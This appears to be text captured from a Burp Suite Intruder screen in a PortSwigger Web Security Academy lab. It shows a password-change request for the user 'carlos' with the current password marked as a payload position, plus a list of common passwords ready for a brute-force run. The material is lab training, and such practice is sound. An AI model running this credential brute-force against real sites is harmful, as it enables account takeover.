 Sniper attack
Start attack
Target
https://0a3e00f004129bd481d620da00e000a8.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /my-account/change-password HTTP/1.1
2 Host: .web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:160.0) Gecko/20100101 Firefox/160.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 79
10 Origin: https:// .web-security-academy.net
11 Referer: https:// .web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=carlos&current-password=§pete§&new-password-1=testn&new-password-2=testc
Search
1 highlight
1 payload position
Length: 905
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§
Payloads
Resource pool
Settings